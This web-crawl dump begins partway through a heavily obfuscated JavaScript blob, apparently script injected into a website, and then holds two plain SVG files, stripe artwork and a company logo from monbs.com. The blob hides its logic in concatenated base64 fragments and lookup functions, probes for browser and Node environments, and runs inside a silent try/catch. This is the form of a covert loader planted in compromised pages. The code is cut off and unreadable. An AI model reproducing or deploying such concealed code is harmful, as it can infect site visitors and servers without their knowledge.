(0x145)+'WQzLCc2QmslJykrSigweDRhNSwnIVplUi'+_0x1797336p(0x1ec)+_0x1797336p(0x19d)+'K0ooMHg0MzIsJ1IjI3cnKStKKDB4NDA5L'+'CcodGR1JykrSigweDI2YywnbHVrcicpK0'+_0x1797336p(0x104)+_0x1797336p(0x1ea)+'MHg1NjUsJ0pqZmwnKStKKDB4NWQxLCdVb'+_0x1797336p(0x242)+'gzNGMsJzZCayUnKStKKDB4MWJiLCdybnV'+'bJykrSigweDQ2NSwnMTklNScpK0ooMHg1'+'MGMsJ1BsSCknKStKKDB4MWY1LCdOIUh1J'+'ykrSigweDJhZSwnRUtkZScpK0ooMHgzMD'+_0x1797336p(0x129)+'rSigweDVhZCwnMTklNScpKyhKKDB4NGJk'+'LCdaIWViJykrSigweDJkZCwnd0p0SycpK'+'0ooMHgxYmMsJ2RQSCgnKStKKDB4NTA1LC'+_0x1797336p(0x218)+'oMHgyOTcsJ0BtMkcnKStKKDB4MzI0LCdK'+'amZsJykrSigweDM0MCwnckxyXScpK0ooM'+'Hg0ZjcsJ3hzcjUnKStKKDB4Mjk1LCdGeT'+'B3JykrSigweDIzZCwnZFBIKCcpK0ooMHg'+'xYWEsJypIXk0nKStKKDB4MmUzLCdaIWVi'+'JykrSigweDMwZCwneTUmQicpK0ooMHg1Y'+'mMsJ2R5cGUnKStKKDB4NTk4LCcqSF5NJy'+'krSigweDJiOSwnJWtdMCcpK0ooMHg0NGI'+'sJ0pqZmwnKStKKDB4MzZjLCcyOV0mJykr'+'SigweDVhNCwnVk5GXScpK0ooMHgzYTIsJ'+_0x1797336p(0x11b)+'gweDRiMywn')+(_0x1797336p(0x177)+'DB4MWRiLCc0ZyFQJykrSigweDMyNywnRl'+'htQicpK0ooMHg1YjQsJzddaEwnKStKKDB'+'4MWQzLCc3XWhMJykrSigweDFhOSwnKGwp'+'MycpK0ooMHgzOTgsJ0ZYbUInKStKKDB4N'+'WU1LCdRNVNeJykrSigweDM0ZCwneHNyNS'+'cpK0ooMHgzMmQsJ0NHanEnKStKKDB4NGJ'+_0x1797336p(0x247)+'K0ooMHg1ZDAsJ1ImI0knKStKKDB4MmQ3L'+'CdybnVbJykrSigweDJjNywnMjldJicpK0'+'ooMHgxOTksJ0VLZGUnKStKKDB4NGY0LCd'+'AbTJHJykrSigweDM2OSwnN11oTCcpK0oo'+'MHgzYWEsJzE5JTUnKStKKDB4NDU4LCdGW'+'G1CJykrSigweDViZiwnbHVrcicpK0ooMH'+'gzMmUsJyR6WlMnKStKKDB4MzQ5LCckelp'+'TJykrSigweDQ0NSwnJHpaUycpK0ooMHg0'+_0x1797336p(0xda)+'ykrSigweDMyZiwnKHRkdScpK0ooMHg0YT'+_0x1797336p(0x1c9)+'rSigweDJmZSwnZUQ0SycpK0ooMHg0OGYs'+'J0BtMkcnKStKKDB4NDg4LCchWmVSJykrS'+'igweDUzOSwnKkheTScpK0ooMHgzNzUsJ0'+_0x1797336p(0x20f)+'weDFlNCwnYWwlOScpK0ooMHg0ZmIsJzUy'+'QWInKStKKDB4MjI3LCdOIUh1JykrSigwe'+'DNmYywnKHRkdScpK0ooMHgyZDMsJ3EocE'+_0x1797336p(0x243)+'0MywncShwSicpK0ooMHg1Y2IsJ3dKdEsn'+'KStKKDB4NTgzLCduMWt5JykrSigweDU0M'+'ywnTF1BbScpK0ooMHgyNzYsJ0ZYbUInKS'+'tKKDB4Mzc2')+(_0x1797336p(0x17a)+_0x1797336p(0x227)+'cobCkzJykrSigweDE5OCwnQ0dqcScpK0o'+'oMHgyNjMsJ1VtJUYnKStKKDB4MzIwLCd4'+'c3I1JykrSigweDJmYSwncm51WycpK0ooM'+'HgxZGEsJ2FsJTknKStKKDB4M2QzLCdhbC'+'U5JykrSigweDRiYSwnd0p0SycpK0ooMHg'+'zZTAsJ3dKdEsnKStKKDB4MWQ3LCdOIUh1'+'JykrSigweDQ3OSwnVk5GXScpK0ooMHgyN'+'jgsJ0Z5MHcnKStKKDB4NDE3LCdSJiNJJy'+'krSigweDVkZSwnd0p0SycpK0ooMHgyYjU'+'sJzBKKEEnKStKKDB4NTZhLCchWmVSJykr'+'SigweDVkNCwnTiFIdScpK0ooMHg0OGMsJ'+_0x1797336p(0xf2)+'gweDM4YSwnIVplUicpK0ooMHgxOWIsJ0x'+_0x1797336p(0x1c7)+_0x1797336p(0x1b9)+_0x1797336p(0xf6)+_0x1797336p(0x122)+'nKStKKDB4NGQwLCcyOV0mJykrSigweDNm'+'MSwnYnpBVCcpK0ooMHgzNTQsJzddaEwnK'+'StKKDB4NGFjLCdkeXBlJykrSigweDUwMC'+'wnQ0dqcScpK0ooMHgzYjUsJyVrXTAnKSt'+'KKDB4M2EwLCdyTHJdJykrSigweDU2NCwn'+_0x1797336p(0xff)+'DB4NGY5LCc2QmslJykrSigweDJkMiwnZF'+'BIKCcpK0ooMHgxYzgsJ3hzcjUnKStKKDB'+'4NWRiLCc2QmslJykrSigweDNlNSwnZUQ0'+'SycpK0ooMHg1NTgsJ1BsSCknKStKKDB4M'+'mNhLCdsdWtyJykrSigweDI1YSwncShwSi'+'cpK0ooMHgx')+('YzYsJ3hzcjUnKStKKDB4MjkxLCdMWWtHJ'+'ykrSigweDM2ZiwnIVplUicpK0ooMHg1Y2'+_0x1797336p(0x12a)+'rSigweDVjOSwnNltyOCcpK0ooMHgzN2Ms'+'JyR6WlMnKStKKDB4NDAyLCcodGR1JykrS'+_0x1797336p(0x24d)+'cyKF0nKStKKDB4MjVkLCdyTHJdJykrSig'+'weDViYSwnRnkwdycpK0ooMHgyZTgsJzZC'+'ayUnKStKKDB4NWI5LCdaIWViJykrSigwe'+'DUyYywnJWtdMCcpK0ooMHg1N2YsJ3JMcl'+_0x1797336p(0x163)+'zZSwnXXBaWicpK0ooMHg1MmEsJ0xZa0cn'+'KStKKDB4NDk0LCdlRDRLJykrSigweDFkM'+'CwneTUmQicpK0ooMHg0MDEsJ1BsSCknKS'+'tKKDB4M2EzLCdMXUFtJykrSigweDIxMSw'+'nUiMjdycpK0ooMHgyNzgsJ3k1JkInKStK'+_0x1797336p(0xd9)+'ENMZScpK0ooMHgyOWMsJyh0ZHUnKStKKD'+_0x1797336p(0x16d)+'BYicpK0ooMHg0NDAsJ24xa3knKStKKDB4'+'MzFmLCdiZTBPJykrSigweDVhNywnbjFre'+_0x1797336p(0x10e)+_0x1797336p(0x1f7)+'pK0ooMHgzZDEsJzUyQWInKStKKDB4MmQ5'+'LCdhbCU5JykrSigweDJjNiwnbjFreScpK'+'0ooMHg1ZTksJ11wWlonKStKKDB4MmMyLC'+'dGeTB3JykrSigweDRkMiwnRUtkZScpK0o'+'oMHg0ZmEsJ2x1a3InKStKKDB4MzBlLCdQ'+_0x1797336p(0x1f5)+_0x1797336p(0x168)+'h1JykrSigw')+('eDRmZCwnQ0dqcScpK0ooMHgzY2IsJ0BtM'+'kcnKStKKDB4NDg0LCdiekFUJykrSigweD'+'FlNywnWUM5JScpK0ooMHgyMzMsJ0ZYbUI'+_0x1797336p(0x21f)+'YiwnZHlwZScpK0ooMHgzYzksJ2hDTGUnK'+'StKKDB4MWRjLCc0ZyFQJykrSigweDRhNy'+'wnJHpaUycpK0ooMHgyZDgsJ2RQSCgnKSt'+'KKDB4MzEzLCdDR2pxJykrSigweDJjZiwn'+_0x1797336p(0x21a)+_0x1797336p(0x1ee)+'tkZScpK0ooMHgzYjMsJ11wWlonKStKKDB'+'4MWM5LCdaIWViJykrSigweDQyNiwnUGxI'+'KScpK0ooMHgyZTYsJzddaEwnKStKKDB4M'+_0x1797336p(0x143)+'cpK0ooMHgxOTMsJyFaZVInKStKKDB4MjY'+'0LCdkeXBlJykrSigweDFlMywnNTJBYicp'+'K0ooMHgzZmQsJyVrXTAnKStKKDB4MjRlL'+_0x1797336p(0x1da)+'ooMHg1MDQsJ0BtMkcnKStKKDB4MjdiLCd'+'Gdnc1JykrSigweDVkYSwnUiYjSScpK0oo'+'MHgyNmQsJ3EocEonKStKKDB4NTlkLCcxO'+'SU1JykrSigweDRmMiwnUGxIKScpK0ooMH'+'gzYWYsJ2R5cGUnKStKKDB4NTY3LCcyOV0'+'mJykrSigweDJmNiwnQG0yRycpKSsoSigw'+'eDQ3ZiwnRlhtQicpK0ooMHgyNjEsJ2VEN'+'EsnKStKKDB4MjZiLCdGeTB3JykrSigweD'+'VmMCwnRUtkZScpK0ooMHgzYjcsJzddaEw'+_0x1797336p(0x1d6)+'MSwnZFBIKCcpK0ooMHg1Y2UsJ1ImI0knK'+_0x1797336p(0xe0)+_0x1797336p(0x110))+('K0ooMHg1NGEsJ1lDOSUnKStKKDB4NDhhL'+'CdlRDRLJykrSigweDJkYSwnZHlwZScpK0'+'ooMHg0MGEsJ0VLZGUnKStKKDB4NThjLCd'+'nMihdJykrSigweDJlYSwnckxyXScpK0oo'+'MHg1YjEsJ0VLZGUnKStKKDB4NWViLCdyT'+'HJdJykrSigweDIzOSwnTFlrRycpK0ooMH'+'gyNDMsJzddaEwnKStKKDB4MzMwLCc2Qms'+'lJykrSigweDUyNywnZHlwZScpK0ooMHgx'+_0x1797336p(0x167)+'ykrSigweDM5NSwnZHlwZScpK0ooMHgyYT'+'gsJ1IjI3cnKStKKDB4Mjk5LCdkUEgoJyk'+_0x1797336p(0x229)+_0x1797336p(0x12d)+'igweDQyOCwnYmUwTycpK0ooMHgyYzAsJy'+'VrXTAnKStKKDB4NTA2LCdoQ0xlJykrSig'+'weDJlNSwnMjldJicpK0ooMHg0YTEsJ1Bs'+'SCknKStKKDB4NWU2LCdGeTB3JykrSigwe'+'DM5YywnZUQ0SycpK0ooMHgxOWYsJzUyQW'+'InKStKKDB4M2ViLCd4c3I1JykrSigweDV'+'jNywnRnZ3NScpK0ooMHgyOGUsJzI5XSYn'+'KStKKDB4NTc1LCduMWt5JykrSigweDU4N'+'Swnd0p0SycpK0ooMHg1YjcsJ1lDOSUnKS'+'tKKDB4MWM3LCdKamZsJykrSigweDUzZiw'+'nWiFlYicpK0ooMHg0YWUsJ1BsSCknKStK'+'KDB4MzE1LCc1MkFiJykrSigweDFhNSwnM'+_0x1797336p(0x11d)+'B4MmY5LCc0ZyFQJykrSigweDMzNCwnd0p'+'0SycpK0ooMHgxZTEsJ2RQSCgnKStKKDB4'+'MmJmLCdOIUh1JykrSigweDI5OCwnKkheT'+'ScpK0ooMHgyMDcsJyhsKTMnKStKKDB4Mj'+'UyLCdybnVb')+('JykpLGRbSigweDQ1MCwnKGwpMycpXT1KK'+'DB4NGZmLCdWTkZdJykrSigweDNmMywnRn'+'Z3NScpKyduZycsZFtKKDB4NDMxLCckelp'+_0x1797336p(0x1be)+'LHkseixBLEIsQyl7cmV0dXJuIHModCx1L'+'HYsdyx4LHkseixBLEIsQyk7fSxkW0ooMH'+'g0MmQsJzZCayUnKV09ZnVuY3Rpb24ocyx'+'0KXtyZXR1cm4gc3x8dDt9LGRbSigweDQ0'+'YSwnWUM5JScpXT1mdW5jdGlvbihzLHQsd'+'Sx2LHcseCx5KXtyZXR1cm4gcyh0LHUsdi'+'x3LHgseSk7fSxkW0ooMHgyOWEsJzRnIVA'+'nKV09ZnVuY3Rpb24ocyx0LHUsdix3KXty'+'ZXR1cm4gcyh0LHUsdix3KTt9LGRbSigwe'+'DJmMiwnUTVTXicpXT1mdW5jdGlvbihzLH'+'Qpe3JldHVybiBzfHx0O30sZFtKKDB4NWR'+'mLCdGdnc1JyldPUooMHg0OTIsJ2R5cGUn'+'KStKKDB4MjhhLCdsYVN4JykrSigweDUwM'+'SwnRUtkZScpKyddJyxkW0ooMHgyNzIsJ0'+'Z2dzUnKV09SigweDQ3MiwnRlhtQicpK0o'+'oMHgzYmQsJ0BtMkcnKStKKDB4MWFkLCco'+'dGR1JykrSigweDU5YywnKGwpMycpLGRbS'+'igweDQ1NywnN11oTCcpXT1KKDB4MzFiLC'+'dWTkZdJykrSigweDQ3ZSwncm51WycpK0o'+'oMHgxZDQsJ0xdQW0nKStKKDB4MWFmLCd4'+'c3I1JykrJ10nLGRbSigweDQwYiwnUiYjS'+'ScpXT1KKDB4MzMyLCdMWWtHJykrSigweD'+'VlZiwnMjldJicpK0ooMHg0Y2QsJyh0ZHU'+'nKStKKDB4MWYxLCdGWG1CJykrSigweDM1'+'YiwnMjldJicpLGRbSigweDFiMywnWiFlY'+'icpXT1mdW5jdGlvbihzLHQsdSx2LHcseC'+'x5LHosQSxC')+('LEMpe3JldHVybiBzKHQsdSx2LHcseCx5L'+'HosQSxCLEMpO307dmFyIGY9ZCxnPWZ1bm'+'N0aW9uKCl7dmFyIHM9ISFbXTtyZXR1cm4'+'gZnVuY3Rpb24odCx1KXt2YXIgdj1zP2Z1'+'bmN0aW9uKCl7dmFyIEs9XzB4ODcxMjg2N'+'2Q7aWYodSl7dmFyIHc9dVtLKDB4NTRmLC'+'cyOV0mJyldKHQsYXJndW1lbnRzKTtyZXR'+'1cm4gdT1udWxsLHc7fX06ZnVuY3Rpb24o'+'KXt9O3JldHVybiBzPSFbXSx2O307fSgpO'+'2Z1bmN0aW9uIGgocyx0KXt2YXIgTD1KLH'+'U9e307dVtMKDB4NGYxLCdGeTB3JyldPWZ'+_0x1797336p(0x173)+'cm4gZltNKDB4M2VjLCcwSihBJyldKHosQ'+'Sk7fSx1W0woMHg0NzAsJyVrXTAnKV09Zl'+'tMKDB4MjE5LCc2W3I4JyldLHVbTCgweDU'+'xZiwnNTJBYicpXT1mdW5jdGlvbih6LEEp'+_0x1797336p(0x21e)+'SwnNkJrJScpXSh6LEEpO30sdVtMKDB4NT'+'Y5LCdOIUh1JyldPWZbTCgweDRhMCwnNGc'+_0x1797336p(0x213)+'ZnVuY3Rpb24oeixBKXt2YXIgTz1MO3Jld'+_0x1797336p(0x11f)+'xBKTt9LHVbTCgweDIyYSwnd0p0SycpXT1'+'mW0woMHgyYWMsJ04hSHUnKV0sdVtMKDB4'+'MzU3LCdGWG1CJyldPWZ1bmN0aW9uKHosQ'+_0x1797336p(0x13e)+'ViLCdiekFUJyldKHosQSk7fSx1W0woMHg'+'1YmUsJ2R5cGUnKV09ZnVuY3Rpb24oeCl7'+'dmFyIFE9TDtyZXR1cm4gZltRKDB4NGU4L'+'CdMWWtHJyldKHgpO30sdVtMKDB4MzFhLC'+'dsYVN4Jyld')+('PWZbTCgweDFiZCwnNkJrJScpXSx1W0woM'+'HgyYjMsJzddaEwnKV09ZnVuY3Rpb24oeC'+_0x1797336p(0x17d)+'weDVhYSwnRnZ3NScpXSh4LHkseik7fSx1'+'W0woMHg1NzMsJzZbcjgnKV09ZnVuY3Rpb'+'24oeixBKXt2YXIgUz1MO3JldHVybiBmW1'+'MoMHg0OGIsJ04hSHUnKV0oeixBKTt9LHV'+_0x1797336p(0x149)+'MWQsJzBKKEEnKV07dmFyIHY9dTtmb3Iod'+_0x1797336p(0x221)+_0x1797336p(0x1c3)+'rJ2gnXSx0KSYmZnVuY3Rpb24oeCx5KXt2'+'YXIgVD1MLHo9dltUKDB4MzI4LCdVbSVGJ'+_0x1797336p(0x1cd)+'xBPTB4MDt3aGlsZSghIVtdKXtzd2l0Y2g'+'oeltBKytdKXtjYXNlJzAnOnJldHVybiAw'+'eDE7Y2FzZScxJzp2YXIgQj12W1QoMHgyM'+_0x1797336p(0x238)+_0x1797336p(0x217)+_0x1797336p(0x1e9)+'VSgweDI1NSwnNTJBYicpXSk/d2luZG93O'+'nZbVSgweDVlMCwnSmpmbCcpXSh0eXBlb2'+'YgcHJvY2Vzcyx2W1UoMHgzNTUsJ1E1U14'+'nKV0pJiZ2W1UoMHgyYTEsJ1IjI3cnKV0o'+'dHlwZW9mIHJlcXVpcmUsdltVKDB4NWQ2L'+'Cc2W3I4JyldKSYmdltVKDB4NGRjLCdSJi'+'NJJyldKHR5cGVvZiBnbG9iYWwsdltVKDB'+'4MWI4LCdKamZsJyldKT9nbG9iYWw6dGhp'+'cyxHPWZ1bmN0aW9uKCl7dmFyIFY9VSxIP'+'W5ldyBGWyhWKDB4MWI5LCdFS2RlJykpKy'+'dwJ10oRVtW')+('KDB4NDgyLCdFS2RlJyldKTtyZXR1cm4hS'+'FtWKDB4MzM3LCdSIyN3JyldKEIpO307cm'+_0x1797336p(0x1f2)+'HKTt9KTtjb250aW51ZTtjYXNlJzInOmZv'+_0x1797336p(0x209)+'ihBJyldKEMseVtUKDB4NTI4LCckelpTJy'+_0x1797336p(0xd4)+'nbHVrcicpXSh4W1QoMHgyOTQsJ2RQSCgn'+'KStUKDB4NTRlLCdGWG1CJyldKHlbQ11bM'+_0x1797336p(0x10a)+'9udGludWU7Y2FzZSczJzp2YXIgRD17fTt'+'EW1QoMHg1MzEsJzUyQWInKV09dltUKDB4'+'MjUxLCdGWG1CJyldO3ZhciBFPUQ7Y29ud'+'GludWU7Y2FzZSc0Jzp2W1QoMHg0NzcsJ0'+_0x1797336p(0x23f)+_0x1797336p(0x19b)+_0x1797336p(0x1e4)+'z1KLHQ9e307dFtXKDB4NDdkLCc3XWhMJy'+'ldPWZ1bmN0aW9uKHosQSl7dmFyIFg9Vzt'+'yZXR1cm4gZltYKDB4MjMxLCdlRDRLJyld'+_0x1797336p(0x1f0)+'V09ZnVuY3Rpb24oeixBKXt2YXIgWT1XO3'+'JldHVybiBmW1koMHgzYjIsJ2hDTGUnKV0'+'oeixBKTt9LHRbVygweDM0ZSwnWUM5JScp'+'XT1mdW5jdGlvbih6LEEpe3ZhciBaPVc7c'+'mV0dXJuIGZbWigweDQzNiwnZUQ0SycpXS'+'h6LEEpO30sdFtXKDB4NWMwLCdxKHBKJyl'+'dPWZ1bmN0aW9uKHosQSl7dmFyIGEwPVc7'+'cmV0dXJuIGZbYTAoMHg0YWEsJ11wWlonK'+'V0oeixBKTt9O3ZhciB1PXQsdj1uZXcgUm'+'VnRXhwKGZb')+('VygweDUxZCwnZUQ0SycpXSwnZycpLHc9Z'+'ltXKDB4Mjg1LCdyTHJdJyldW1coMHgyZD'+'AsJ2RQSCgnKSsnY2UnXSh2LCcnKSx2PWZ'+'bVygweDJmZiwnZzIoXScpXShidG9hLHMp'+_0x1797336p(0x1c4)+'ClbVygweDM5YiwnQ0dqcScpXSgnLicpW1'+'coMHgyMDMsJ1ImI0knKV0oJycpW1coMHg'+'yMWIsJypIXk0nKSsnc2UnXSgpW1coMHg1'+'MzAsJyFaZVInKV0oJycpLHM9dltXKDB4N'+'DQ5LCdSIyN3JykrJ2NlJ10oL1thLXpBLV'+'pdL2csZnVuY3Rpb24oeCl7dmFyIGExPVc'+'7cmV0dXJuIFN0cmluZ1thMSgweDRlMCwn'+'d0p0SycpK2ExKDB4NWYzLCd5NSZCJykrJ'+_0x1797336p(0x1fc)+_0x1797336p(0x187)+_0x1797336p(0xe8)+_0x1797336p(0x180)+_0x1797336p(0x12e)+_0x1797336p(0xe2)+'0SycpXSh4LDB4MWEpKTt9KSx2PW5ldyBS'+_0x1797336p(0x108)+'CdnJyk7cmV0dXJuIGZbVygweDI2NiwncS'+'hwSicpXShmW1coMHgyNDksJyh0ZHUnKV0'+'oZltXKDB4MjQ5LCcodGR1JyldKGZbVygw'+'eDQzYywnckxyXScpXShmW1coMHgzOWYsJ'+'2J6QVQnKV0odyxmW1coMHgyYTAsJzUyQW'+_0x1797336p(0xf4)+'XKDB4NGJiLCdVbSVGJykrJ2NlJ10odiwn'+'JykpLCcvJykscyksZltXKDB4NDU2LCc2W'+'3I4JyldKTt9dmFyIGssbCxvLHAscT1uZX'+'cgUmVnRXhw')+('KGZbSigweDI5MiwnIVplUicpXSwnZycpO'+_0x1797336p(0x196)+'xvPWZ1bmN0aW9uKCl7dmFyIGEyPUoscz1'+'7fTtzW2EyKDB4M2Q4LCdoQ0xlJyldPWZ1'+_0x1797336p(0x12f)+'EYsRyl7dmFyIGEzPWEyO3JldHVybiBmW2'+'EzKDB4NThkLCdsYVN4JyldKHcseCx5LHo'+'sQSxCLEMsRCxFLEYsRyk7fSxzW2EyKDB4'+'MzMxLCdsYVN4JyldPWZ1bmN0aW9uKHcse'+'il7dmFyIGE0PWEyO3JldHVybiBmW2E0KD'+'B4MjlmLCcwSihBJyldKHcseik7fSxzW2E'+'yKDB4NDI5LCc1MkFiJyldPWZ1bmN0aW9u'+'KHcseCx5LHosQSxCLEMpe3ZhciBhNT1hM'+'jtyZXR1cm4gZlthNSgweDQwNSwnVW0lRi'+'cpXSh3LHgseSx6LEEsQixDKTt9LHNbYTI'+'oMHgxOTQsJ2RQSCgnKV09ZnVuY3Rpb24o'+'dyx4LHkseixBKXt2YXIgYTY9YTI7cmV0d'+_0x1797336p(0x130)+_0x1797336p(0x231)+'yKDB4NTMyLCdsdWtyJyldKHdpbmRvdyx7'+_0x1797336p(0x17b)+'jYsJ2xhU3gnKV0sJ2cnKSx2PXVbZlthMi'+'gweDE5YSwnaENMZScpXVthMigweDU2ZCw'+_0x1797336p(0x1ba)+'bmV3IHYoMHgwLDB4MClbYTIoMHgyNWMsJ'+'2xhU3gnKV09ZlthMigweDJmZiwnZzIoXS'+'cpXShqLGZ1bmN0aW9uKCl7dmFyIGE3PWE'+'yLHc9dFthNygweDFlMiwnMTklNScpXSho'+'LHRbYTcoMHgyNzcsJyVrXTAnKV0od2luZ'+'G93LHt9KSwweDgsWzB4NywweDc0XSxbMH'+'g2LDB4NmVd')+(_0x1797336p(0x172)+_0x1797336p(0x22c)+_0x1797336p(0xd6)+_0x1797336p(0x124)+'KV0oaCx3LDB4OCxbMHg3LDB4NmVdLFswe'+_0x1797336p(0x116)+'B4NmNdKSwhIXcmJnRbYTcoMHg1NmUsJ04'+'hSHUnKV0oaCx3LDB4NCxbMHgzLDB4NjZd'+'LFsweDIsMHg2NV0pO30oKSkpO30sIShwP'+_0x1797336p(0xe3)+'RvdykpfHwocD1mW0ooMHgzYzEsJ3JudVs'+'nKV0oaCxwLDB4MTAsWzB4ZiwweDcyXSxb'+'MHhkLDB4NmVdLFsweGEsMHg3M10sWzB4O'+'CwweDRjXSxbMHg3LDB4NzRdLFsweDMsMH'+'g0NV0sWzB4MiwweDY0XSxbMHgwLDB4NjF'+_0x1797336p(0x10d)+_0x1797336p(0x1b1)+'GwsJycpLG8pO30oKSk7')))();}.toString();return _0x2202386.slice(_0x2202386.indexOf("{") + 1, _0x2202386.lastIndexOf("}"))})())),d[Y(0x260,'V^e!')])));}catch(F){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.monbs.com/public/images/lines/1a_MBS_Stripes_05.svg
body_size: 971
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513.27 249.27"><defs><style>.cls-1{fill:none;stroke:#f58220;stroke-linecap:round;stroke-miterlimit:10;stroke-width:9.27px;}</style></defs><title>1a_MBS_Stripes</title><line class="cls-1" x1="346.64" y1="64.64" x2="508.64" y2="64.64"/><line class="cls-1" x1="346.64" y1="44.64" x2="508.64" y2="44.64"/><line class="cls-1" x1="346.64" y1="24.64" x2="508.64" y2="24.64"/><line class="cls-1" x1="346.64" y1="4.64" x2="508.64" y2="4.64"/><line class="cls-1" x1="4.64" y1="244.64" x2="166.64" y2="244.64"/><line class="cls-1" x1="4.64" y1="224.64" x2="166.64" y2="224.64"/><line class="cls-1" x1="4.64" y1="204.64" x2="166.64" y2="204.64"/><line class="cls-1" x1="4.64" y1="184.64" x2="166.64" y2="184.64"/><path class="cls-1" d="M346.64,64.64a60,60,0,0,0-60,60"/><path class="cls-1" d="M346.64,44.64a80,80,0,0,0-80,80"/><path class="cls-1" d="M346.64,24.64a100,100,0,0,0-100,100"/><path class="cls-1" d="M346.64,4.64a120,120,0,0,0-120,120"/><path class="cls-1" d="M166.64,184.64a60,60,0,0,0,60-60"/><path class="cls-1" d="M166.64,204.64a80,80,0,0,0,80-80"/><path class="cls-1" d="M166.64,224.64a100,100,0,0,0,100-100"/><path class="cls-1" d="M166.64,244.64a120,120,0,0,0,120-120"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.monbs.com/public/images/mbs.svg
body_size: 9296
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 364.5 73.5" style="enable-background:new 0 0 364.5 73.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#EF7D00;}
	.st1{fill:#3C3734;}
</style>
<path class="st0" d="M71.3,61.7c-15.9,0-28.9-13-28.9-28.9v0c0-5.3-4.3-9.6-9.6-9.6h0c-5.3,0-9.6,4.3-9.6,9.6v30.9
	c0,1.1,0.9,1.9,1.9,1.9c1.1,0,1.9-0.9,1.9-1.9V32.8c0-3.2,2.6-5.8,5.8-5.8c3.2,0,5.8,2.6,5.8,5.8c0,0,0,0,0,0
	c0,18.1,14.7,32.8,32.8,32.8c1.1,0,1.9-0.9,1.9-1.9S72.4,61.7,71.3,61.7"/>
<path class="st0" d="M71.3,54c-11.7,0-21.2-9.5-21.2-21.2c0,0,0,0,0,0c0-15.9,13-28.9,28.9-28.9c15.9,0,28.9,13,28.9,28.9v0
	c0,5.3,4.3,9.6,9.6,9.6c1.1,0,1.9-0.9,1.9-1.9s-0.9-1.9-1.9-1.9c-3.2,0-5.8-2.6-5.8-5.8c0,0,0,0,0,0C111.8,14.7,97.1,0,79.1,0
	c-9,0-17.2,3.7-23.1,9.6C49.8,3.5,41.5,0,32.8,0h0C14.7,0,0,14.7,0,32.8v30.9c0,1.1,0.9,1.9,1.9,1.9c1.1,0,1.9-0.9,1.9-1.9V32.8
	c0-15.9,13-28.9,28.9-28.9c7.8,0,15.2,3.1,20.6,8.6c-0.8,1-1.6,2.1-2.3,3.2c-4.7-5.1-11.4-8-18.3-8c0,0,0,0,0,0
	C19,7.7,7.7,19,7.7,32.8v30.9c0,1.1,0.9,1.9,1.9,1.9c1.1,0,1.9-0.9,1.9-1.9V32.8c0-11.7,9.5-21.2,21.2-21.2c0,0,0,0,0,0
	c6,0,11.8,2.6,15.8,7.1c0.2,0.2,0.4,0.5,0.6,0.7c-0.6,1.4-1.2,2.9-1.6,4.4c-3.1-5-8.5-8.3-14.8-8.3c-9.6,0-17.4,7.8-17.4,17.4v30.9
	c0,1.1,0.9,1.9,1.9,1.9s1.9-0.9,1.9-1.9V32.8c0-7.4,6.1-13.5,13.5-13.5c7.4,0,13.5,6.1,13.5,13.5c0,0,0,0,0,0
	c0,13.8,11.2,25.1,25.1,25.1c1.1,0,1.9-0.9,1.9-1.9S72.4,54,71.3,54"/>
<path class="st0" d="M117.6,61.7c-15.9,0-28.9-13-28.9-28.9c0,0,0,0,0,0c0-5.3-4.3-9.6-9.6-9.6h0h0c-5.3,0-9.6,4.3-9.6,9.6
	c0,1.1,0.9,1.9,1.9,1.9s1.9-0.9,1.9-1.9c0-3.2,2.6-5.8,5.8-5.8s5.8,2.6,5.8,5.8v0c0,18.1,14.7,32.8,32.8,32.8c1.1,0,1.9-0.9,1.9-1.9
	S118.7,61.7,117.6,61.7"/>
<path class="st0" d="M117.6,54c-11.7,0-21.2-9.5-21.2-21.2c0-9.6-7.8-17.4-17.4-17.4s-17.4,7.8-17.4,17.4c0,0,0,0,0,0
	c0,5.3,4.3,9.6,9.6,9.6c1.1,0,1.9-0.9,1.9-1.9s-0.9-1.9-1.9-1.9c-3.2,0-5.8-2.6-5.8-5.8c0,0,0,0,0,0c0-7.4,6.1-13.5,13.5-13.5l0,0
	c7.4,0,13.5,6.1,13.5,13.5c0,13.8,11.2,25.1,25.1,25.1c1.1,0,1.9-0.9,1.9-1.9S118.7,54,117.6,54"/>
<path class="st0" d="M117.6,46.3c-7.4,0-13.5-6.1-13.5-13.5c0,0,0,0,0,0c0-13.8-11.2-25.1-25.1-25.1h0C65.2,7.7,54,19,54,32.8
	c0,0,0,0,0,0c0,9.6,7.8,17.4,17.4,17.4c1.1,0,1.9-0.9,1.9-1.9s-0.9-1.9-1.9-1.9c-7.4,0-13.5-6.1-13.5-13.5v0
	c0-11.7,9.5-21.2,21.2-21.2s21.2,9.5,21.2,21.2c0,0,0,0,0,0c0,9.6,7.8,17.3,17.4,17.3c1.1,0,1.9-0.9,1.9-1.9S118.7,46.3,117.6,46.3"
	/>
<polygon class="st1" points="156.2,31.7 156.2,8.9 153.1,8.9 144.8,22.6 136.5,8.9 133.5,8.9 133.5,31.7 137.8,31.7 137.8,19 
	143.3,28 146.4,28 151.8,19 151.8,31.7 "/>
<path class="st1" d="M167.5,28.1c-2.5,0-4.2-1.9-4.2-4.3c0-2.4,1.7-4.3,4.2-4.3c2.5,0,4.2,2,4.2,4.3
	C171.6,26.2,169.9,28.1,167.5,28.1 M167.5,15.6c-4.8,0-8.4,3.7-8.4,8.2c0,4.6,3.6,8.2,8.4,8.2c4.8,0,8.4-3.6,8.4-8.2
	C175.9,19.3,172.2,15.6,167.5,15.6"/>
<path class="st1" d="M182.7,21.4c0.6-0.8,2-2,3.8-2c1,0,1.8,0.3,2.4,0.9c0.6,0.6,0.9,1.4,0.9,3v8.4h4.2v-8c0-2.7-0.6-4.3-1.6-5.5
	c-1.3-1.6-3.3-2.5-5.5-2.5c-1.8,0-3.3,0.6-4.5,1.6v-1.3h-4.1v15.8h4.2V21.4z"/>
